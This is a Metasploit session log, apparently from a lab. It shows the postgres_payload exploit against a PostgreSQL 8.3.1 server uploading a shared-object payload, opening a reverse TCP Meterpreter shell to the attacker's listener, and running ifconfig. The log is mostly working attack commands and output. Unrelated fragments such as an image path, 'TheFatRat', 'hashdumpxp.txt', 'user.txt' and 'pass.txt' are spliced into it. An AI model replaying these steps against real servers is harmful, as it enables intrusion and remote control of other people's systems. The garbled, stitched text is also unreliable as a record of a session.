 hashdumpxp.txt
msf5 exploit(multi/misc/java_rmi_server) > use exploit/linux/postgres/postgres_pa
yload
msf5 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(linux/postgres/postgres_payload) > exploit
TheFatRat
[*] Started reverse TCP handler on 192.168.42.133:4444
[*] 192.168.42.129:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC
cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/qFaubJMd.so, should be cleaned up automatically
[*] Sending stage (985320 bytes) to 192.168.42.129
[*] Meterpreter session 4 opened (192.168.42.133:4444 -> 192.168.42.129:41984) at
2019-11-10 02:51:55 -0500
meterpreter > ifconfig
Interface  1
============
Name         : lo
user.txt
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
pass.txt
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::